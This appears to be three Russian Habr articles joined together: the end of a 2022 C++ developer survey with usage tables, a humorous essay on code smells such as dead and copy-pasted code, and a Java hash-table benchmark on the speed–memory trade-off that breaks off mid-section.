> Энтони Пикок, бывший квант в Citi и Citadel, сказал «невозможно найти людей с по-настоящему высоким уровнем скиллов в C++, а именно этого хочет любая трейдинговая компания».
>
>
Даже если Carbon, Rust или CppFront уже за углом... (или нет?)... всё равно необходимо будет мейнтейнить прорву кода на C++. Более того, многие индустрии вроде финансовой по-прежнему используют C++ для низкоуровневой инфраструктуры.
Вот соответствующая дискуссия на Reddit: [The pool of talented C++ developers is running dry : cpp](https://www.reddit.com/r/cpp/comments/yk6leu/the_pool_of_talented_c_developers_is_running_dry/) с более чем 350 комментариями!
### Ваш фидбек и опрос
12 декабря я начал мой ежегодный опрос об использовании C++. В этом году я получил 649 откликов. Спасибо за них!
Просуммируем ваши ответы :)
#### Использование стандартов C++
Какой стандарт вы используете постоянно?
| Answer | 2022 | 2021 | 2020 | 2019 | 2018 |
| --- | --- | --- | --- | --- | --- |
| Pre C++11 | 10.8% | 7.5% | 8.4% | 10.3% | 20% |
| C++11 | 27.6% | 25.6% | 25.5% | 30.3% | 41% |
| C++14 | 28.7% | 28% | 28.6% | 35% | 42% |
| C++17 | 61.8% | 66.1% | 64.4% | 62.4% | 44% |
| C++20 | 42.2% | 28.8% | 20.4% | 9.2% | n/a |
(сумма чисел не равна 100%)
C++20 получает больше использования, в то время как C++11/14 стабилизируется в районе 28%.
#### Опыт с C++17
Насколько вы знакомы с C++ 17?
| Answer | 2022 | 2021 | 2020 | 2019 |
| --- | --- | --- | --- | --- |
| experimenting with C++17 | 29.7% | 28.9% | 34.9% | 39.4% |
| only read basic information | 10.2% | 11.4% | 9.4% | 13.4% |
| already using in production | 57.6% | 56.6% | 52.2% | 41.6% |
| don’t know any of its feature | 1.8% | <1% | 1.6% | 2.6% |
#### Опыт с C++20
Насколько вы знакомы с C++ 20?
| Answer | 2022 | 2021 | 2020 | 2019 |
| --- | --- | --- | --- | --- |
| experimenting with C++20 | 37.8% | 35.7% | 35.6% | 29.3% |
| only read basic information | 36.2% | 44.1% | 50.8% | 59.8% |
| already using in production | 17.6% | 12.8% | 6.8% | n/a |
| don’t know any of its feature | 7.7% | 6% | 5.2% | 9.1% |
#### Используемые компиляторы
| Answer | 2022 | 2021 | 2020 | 2019 |
| --- | --- | --- | --- | --- |
| GCC | 70.9% | 76% | 70.3% | 75.6% |
| Clang | 46.1% | 51.8% | 49.6% | 58.7% |
| MSVC | 54.7% | 54.1% | 58.5% | 56.3% |
| Intel Compiler | 2.5% | 2.3% | 2.8% | 3.1% |
| C++ Builder | 1.1% | 2.2% | 3% | 1.2% |
(сумма чисел не равна 100%)
#### Какие IDE вы используете для своих проектов на C++
| Answer | 2022 | 2021 |
| --- | --- | --- |
| Visual Studio | 48.2% | 48.8% |
| Visual Studio Code | 49.3% | 47.1% |
| CLion | 19.3% | 18.5% |
| C++ Builder IDE | 1.5% | 2% |
| Eclipse | 6.2% | 5.8% |
| Vim/Emacs | 24% | 26.9% |
| QT Creator | 14.6% | 15.7% |
| Notepad++ | 9.1% | 7.4% |
| XCode | 6.8% | 6.1% |
(сумма чисел не равна 100%)
### Какие дополнительные инструменты вы используете?
| Answer | 2022 | 2021 | 2020 | 2019 |
| --- | --- | --- | --- | --- |
| Debugger | 74.3% | 80.8% | 77% | 83.6% |
| Sanitizers | 36.8% | 38.9% | 31.9% | 40.4% |
| Static Code Analysis | 57.2% | 58.7% | 60.9% | 55.7% |
| Profilers | 43% | 49.1% | 53.4% | 56.8% |
| Clang Format | 45% | 49.4% | 43.3% | 49.3% |
| CMake | 64.9% | 67.3% | 62.3% | 66% |
| Package Managers | 25.3% | 26.2% | 23.2% | 21.4% |
(сумма чисел не равна 100%)
#### Лучшее, что случилось в 2022:
Ответы на этот открытый вопрос, основанные на популярности (я попытался сгруппировать похожие вещи), без какого-либо конкретного порядка:
* Языковые обновления и стандарты: вы упомянули вещи вроде релиза C++20 и C++23, а также популяризацию новых фич и пропоузалов.
* Новые языки: Carbon / Cpp2 / Val, и возникновение дискуссии о следующих шагах в сообществе.
* Конференции и события: как обычно, конференции вроде CppCon и Meeting C++ набрали много голосов.
* Книги и ресурсы: популярными ответами были “A Tour of C++”, “Embracing Modern C++ Safely,” и “Klaus Iglberger’s book on Software Design”.
* YouTube-каналы: особенно Jason’s Turner, Cppcon Channel и Meeting C++ Youtube
* Личные проекты и образование: многие из вас упоминали работу над личными проектами или улучшение своего владения C++ и понимание языка.
* Поддержка компиляторов: доступность поддержки новых стандартов как необходимое развитие для сообщества.
* Популярность C++: отклики упоминали TIOBE и другие рейтинги.
Также здорово было слышать новости вроде
* «Переход моей компании на C++20»
* «Личный апгрейд с C++14 до C++20»
* «Я только что снова получил работу в C++ и довольно счастлив из-за этого»
Или «Мы всё ещё живы ;-)» :)
Также было много позитивных откликов о моём блоге, моих книгах и рассылке! Спасибо!
> «Мне нравится ваша книга "C++ Initialization"»
> «Нашёл ваш блог C++ Stories, было довольно полезно в подготовке к собеседованиям»
>
>
#### Другие опросы:
Мой опрос не самый главный :) Посмотрите на другие большие от таких компаний:
* [JetBrains Annual Highlights 2022 | JetBrains: Developer Tools for Professionals and Teams](https://www.jetbrains.com/lp/annualreport-2022/)(<https://blog.jetbrains.com/clion/2021/07/cpp-ecosystem-in-2021/>)
* [Results summary: 2022 Annual C++ Developer Survey “Lite” : Standard C++](https://isocpp.org/blog/2022/06/results-summary-2022-annual-cpp-developer-survey-lite)
* [Stack Overflow Developer Survey 2022](https://insights.stackoverflow.com/survey/2022)
### Заключение
Спасибо, что дочитали досюда :)
C++ сейчас на развилке. С одной стороны, он в хорошей форме, с кучей новых фич, поддержкой компиляторов и отличных инструментов (и с даже улучшившейся производительностью отладки!) Но в то же время у многих экспертов есть сложность с тем, чтобы сделать язык безопаснее и починить некоторые старые проблемы (дискуссия о сломанном ABI). Вот почему некоторые эксперты пытаются начать с чего-то свежего и улучшить C++ с помощью создания новых конкурентов. Эти новые языки либо напрямую компилируются в C++ (как CppFront), либо позволяют активное взаимодействие с C++ (как Carbon). Так что, возможно, в будущем вы будете писать на супер-надёжном языке C++2 и по-прежнему держать некоторые легаси-файлы на старом добром современном C++ в одних и тех же проектах. Я надеюсь, что «дружеская соревновательность» продвинет C++ дальше и позволят нам получить лучшие фичи и более надёжный код.
А с ChatGTP кто знает, будем ли мы вообще кодить в следующем году :)
В целом большие вещи в 2022-м вижу так:
* Популяризация C++20
* Работа над C++23
* Новые языки и новые возможности для улучшения C++
* Обсуждения в сообществе и петля обратной связи | https://habr.com/ru/post/710522/ | null | ru | null |
# Уголовный кодекс разработчика
Статья из раздела «наболело». Сколько уже копий сломано о чистом коде, шаблонах проектирования, принципах правильной разработки и тд. Но пока по-прежнему каждый второй попадающийся на глаза проект, особенно не публичный, покоящийся в глубоком энтерпрайзе, имеет признаки состава преступления по «уголовке».
Я сейчас не говорю про «Административный кодекс», куда я как раз и отношу неправильное применение шаблонов, неиспользование тестов, неоптимизированный код, даже харкодинг каких-нибудь настроек и «магические числа» (хотя уже на грани). В этих случаях разная правоприменительная практика. Например оптимизированный код часто сложнее для понимания, чем неоптимизированный. Неоптимальный алгоритм зачастую легче воспринимается при чтении кода, а ведь разработчик 95% времени читает свой или чужой код и только 5% пишет. Или если вы пишите скрипт для друга забесплатно, побыстрее и заходкодили пару настроек, вы скорее всего правильно поступили. Решив, что интеграция туда логики извлечения настроек (и ее тестирования) из отдельных конфигов потребует намного большего времени, чем хардкод.
Но есть признаки, которые определенно говорят, что ваш код серьезно болен и без всяких оправданий содержит криминал.
### Статья 1. Закомментированный код
Как часто в проектах любого уровня это встречается, человек как бы говорит вам: я немного не уверен, может быть это еще понадобится, а может и нет я — хз, просто оставлю это пока тут. Типичный кодомусорщик. Есть даже целые закомменченные модули. Это опять же очень сильно влияет на читаемость кода, даже несмотря на то, что он идет другим цветом. Решение есть — просто удалить, и все. Но если вы такой хламушник, можете сделать в git спец ветку с названием например warehouse-of-old-trash и ваша душа будет спокойна.
### Статья 2. Мертвый код. Мертвые зависимости
Похожа на первую статью, но не совсем. Тут тяжесть больше. Если комментарии ваш мозг еще на уровне цветового распознавания относит к ненужному, то с кодом, который никогда не выполняется или выполняется, но результат работы никуда не идет, все намного сложнее. Не всегда четко понятно, зачем тут этот код и что с ним делать. И если где-то ошибка, то искать ли в этом месте или пропустить. Самое страшное, что этот код еще нужно и поддерживать. Например обновилась версия зависимости, которую он использует и он перестал работать, система не собирается, и у вас проблемы на ровном месте. Тоже можно сказать про мертвые зависимости, которые у вас есть, но не используются.
Сюда же можно добавить бестолковые заглушки. Например вчера увидел такое:
```
if (true){
someFunction();
}
```
На вопрос: «зачем ты это написал?», последовал ответ: «чтобы не забыть, что там должна быть проверка». Логично да? Ну напиши ты комментарий:
```
// нужно проверить на то-то,
someFunction();
```
Тоже не очень, но хоть понятно, что тебя не троллят т.к. данный проект скинулся мне со словами «очень хорошо написанный». Или посреди нормального рабочего кода идет Promise.delay(4000) — типа эмуляция какого-то долгого процесса, который еще не написан. Ну сделай ты моку, сразу будет понятно, что это класс фейковый и вопросов не будет.
### Статья 3. Копипаст
Это не про бездумный копипаст со StackOverflow в проект, что тоже грех, а про то, что любой повторяющийся код содержащий более двух операторов должен быть убран в функцию. Это прям болезнь какая-то, в основном свойственная новичкам и любителям вышеприведенного копипаста с so. Лютое нежелание подумать над тем, что пишешь. Есть правда исключения. Например повторная логика, которую написал через какое-то время, забыв, что ее где-то уже писал или когда пишут разные люди, плохо читая остальной код. В любом случае при рефакторинге все должно убираться.
### Статья 4. Гигантские методы
О да, этим страдают даже более-менее приличные проекты. По моему убеждению, метод должен быть не больше экрана компьютера (± усредненного конечно). Иногда на том же github сидишь разбираешься в чьем-то коде и понимаешь, что ты уже 3й экран пролистал, а идет та же самая функция, и мозг уже отказывается что-то понимать. Ну разбей ты по некоторым признакам код на функции, ну понятней в сто раз будет да еще и возможно переиспользовать какие-нибудь можно будет. Даже экран это много, в такой размер как исключения могут попадать функции с имплементацией математических выражений, где разбиение на мелкие части понимания может не добавить, иногда лучше чтобы все математическое выражение было в одной функции, но опять же не больше экрана.
### Отягчающие обстоятельства
А. Множественность. Один раз, как говорится, можно. Ну например срочно нужно было отдать в релиз и быстро чего-нибудь там закомментили, отключили и тд. Но когда, это по всему проекту и тянется не один год, то это — вдвойне криминал.
Б. По предварительному сговору группой лиц. Если вы пишете один, или свой изолированный модуль это одно, но когда несколько человек отвечают за код содержащий выше описанное это — втройне криминал.
**P.S.** Чтобы не быть ханжой скажу, что у самого иногда в проектах проскакивают признаки состава преступлений из выше приведенных статей, но я никогда не назову такой свой код хорошим. Просто последнее время часто по работе вижу людей, «надувающих щеки» и говорящих, что вот у них код идеальный и 100% профессиональный. А при первом взгляде, когда еще не видно ошибок высокого уровня ( в паттернах там и тд ) вылезает вот это вот все. | https://habr.com/ru/post/324130/ | null | ru | null |
# Время против памяти на примере хеш-таблиц на Java
Эта статья иллюстрирует т. н. [компромисс скорости и памяти](http://ru.wikipedia.org/wiki/Компромисс_времени_и_памяти) — правило, которое выполняется во многих областях CS, — на примере разных реализаций хеш-таблиц на Java. Чем больше памяти занимает хеш-таблица, тем быстрее выполняются операции над ней (например, взятие значения по ключу).
Как мерялось
------------
Тестировались хеш-мапы с интовыми ключами и значениями.
Мера использования памяти — относительное количество дополнительно занимаемой памяти сверх теоретического минимума для мапы заданного размера. Например, 1000 интовых пар ключ-значение занимают (4 (размер инта) + 4) \* 1000 = 8000 байт. Если мапа такого размера занимает 20 000 байт, ее мера использования памяти будет равняться (20 000 — 8000) / 8000 = 1,5.
Каждая реализация была протестирована на 9 уровнях загруженности (load factors). Каждая реализация на каждом уровне прогонялась на 10 размерах, логарифмически равномерно распределенных между 1000 и 10 000 000. Потом показатели использования памяти и средние времена выполнения операций независимо усреднялись: по трем наименьшим размерам («small sizes» на графиках), трем наибольшим (large sizes) и всем десяти от 1000 до 10 000 000 (all sizes).
Реализации:
* [Higher Frequency Trading Collections (HFTC)](https://github.com/OpenHFT/hftc)
* [High Performance Primitive Collections (HPPC)](http://labs.carrotsearch.com/hppc.html)
* [fastutil collections](http://fastutil.di.unimi.it/)
* [Goldman Sachs Collections (GS)](https://github.com/goldmansachs/gs-collections)
* [Trove Collections](http://trove.starlight-systems.com/)
* [Mahout Collections](https://mahout.apache.org/users/basics/mahout-collections.html)
* `java.util.HashMap` для сравнения. Все остальные реализации — примитивные специализации, а `HashMap` боксит значения, поэтому сравнение заведомо нечестное, но тем не менее.
Взятие значения по ключу (успешный поиск)
-----------------------------------------
Только глядя на эти картинки, можно предположить, что HFTC, Trove и Mahout с одной стороны, fastutil, HPPC и GS с другой используют один алгоритм хеширования. (На самом деле это не совсем так.) Более разреженные хеш-таблицы в среднем проверяют меньше слотов, прежде чем найти ключ, поэтому происходит меньше чтений из памяти, поэтому операция выполняется быстрее. Можно заметить, что на маленьких размерах самые разгруженные мапы — они же и самые быстрые для всех шести реализаций, но на больших размерах и при усреднении по всем размерам начиная с показателя переиспользования памяти ~4 ускорения не видно. Это происходит потому, что если общий размер мапы превышает вместимость кеша какого-нибудь уровня, кеш-промахи учащаются по мере дальнейшего роста размера мапы. Этот эффект компенсирует теоретический выигрыш от меньшего количества проверяемых слотов.

Обновление (инкремент) значения по ключу
----------------------------------------
Обновление довольно похоже на взятие по ключу. Реализация fastutil не тестировалась, потому что в ней нет специального оптимизированного метода для этой операции (по этой же причине некоторые реализации отсутствуют при тестировании других операций).



Запись пары ключ-значение (ключ отсутствовал в мапе)
----------------------------------------------------
Для замеров этой операции, мапы заполнялись с нуля до целевого размера (1000 — 10 000 000). Перестроения хеш-таблиц не должны были случаться, потому что мапы были инициализированы целевым размером в конструкторах.
На маленьких размерах графики по-прежнему похожи на гиперболы, но у меня нет четкого объяснения такого резкого изменения картинки при переходе к большим размерам и разницы между HFTC и другими примитивными реализациями.



Внутренняя итерация (forEach)
-----------------------------
Итерация становится медленнее с уменьшением эффективности использования памяти, в отличие от операций по отдельным ключам. Еще интересно, что для всех реализаций с открытым хешированием скорость зависит *только* от показателя переиспользования памяти, а не теоретической загруженности таблицы, потому что она различается для разных реализаций на одном уровне переиспользования. Также, в отличие от других операций, скорость forEach практически не зависит от размера таблицы.



Внешняя итерация (через итератор или курсор)
--------------------------------------------
Скорость внешней итерации пляшет куда больше, чем внутренней, потому что тут больше пространства для оптимизаций (точнее сказать, больше возможностей сделать что-то неоптимально). HFTC и Trove используют собственные интерфейсы, другие реализации — обычный `java.util.Iterator`.
